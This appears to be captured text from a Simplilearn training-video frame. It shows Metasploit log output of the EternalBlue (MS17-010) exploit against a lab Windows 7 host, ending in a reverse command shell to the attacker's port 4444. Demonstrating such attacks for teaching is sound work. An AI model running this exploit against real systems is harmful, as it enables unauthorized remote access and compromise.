 Parrot Terminal
File Edit View Search Terminal Help
[+] 10.10.28.124:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.28.124:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.28.124:445 - The target is vulnerable.
[*] 10.10.28.124:445 - Connecting to target for exploitation.
[+] 10.10.28.124:445 - Connection established for exploitation.
[+] 10.10.28.124:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.28.124:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.28.124:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.28.124:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.28.124:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.28.124:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.28.124:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.28.124:445 - Sending all but last fragment of exploit packet
[*] 10.10.28.124:445 - Starting non-paged pool grooming
[+] 10.10.28.124:445 - Sending SMBv2 buffers
[+] 10.10.28.124:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.28.124:445 - Sending final SMBv2 buffers.
[*] 10.10.28.124:445 - Sending last fragment of exploit packet!
[*] 10.10.28.124:445 - Receiving response from exploit packet
[+] 10.10.28.124:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.28.124:445 - Sending egg to corrupted connection.
[*] 10.10.28.124:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.28.124
[*] Command shell session 1 opened (10.6.111.162:4444 -> 10.10.28.124:49250) at 2021-12-10 11:44:09 +0530
[+] 10.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Ve
-----
DEFEND YOUR DIGITAL REALM
C:\Windows\system32>
Menu Parrot Terminal Parrot Terminal
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com